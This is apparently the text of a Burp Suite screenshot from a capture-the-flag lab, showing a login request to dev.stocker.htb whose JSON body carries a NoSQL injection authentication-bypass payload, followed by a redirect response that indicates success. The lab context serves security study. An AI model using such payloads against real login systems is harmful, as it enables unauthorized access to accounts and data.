 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 27
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
13 Upgrade-Insecure-Requests: 1
14
15 {"username": {"$ne": null}, "password": {"$ne": null}}
Response
Pretty Raw Hex Render
\n
Found. Redirecting to /stock